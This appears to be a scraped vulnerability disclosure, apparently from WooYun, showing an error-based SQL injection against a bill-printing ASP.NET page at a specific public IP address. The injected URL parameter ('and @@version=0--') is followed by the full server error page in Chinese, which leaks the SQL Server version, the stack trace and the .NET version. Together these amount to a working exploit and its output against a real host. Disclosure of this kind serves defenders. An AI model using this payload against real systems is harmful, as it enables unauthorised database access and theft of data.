 http://122.227.225.98:8888/HyperLink/bill_print.aspx?type=A&no=%27and%20@@version=0--
加速器
输入文字搜索
在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
_Default.GetBkBolId(String type, String no) +353
_Default.Page_Load(Object sender, EventArgs e) +611
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634
www.wooyun.org